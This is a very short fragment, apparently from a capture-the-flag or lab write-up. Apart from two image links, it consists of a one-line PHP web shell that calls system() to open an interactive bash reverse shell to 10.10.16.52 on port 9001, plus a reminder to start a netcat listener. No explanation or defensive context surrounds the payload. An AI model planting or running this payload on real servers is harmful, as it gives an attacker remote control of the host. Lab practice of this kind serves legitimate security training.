 <?PHP system('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.52/9001 0>&1"') ?>Don’t forget your netcat listener.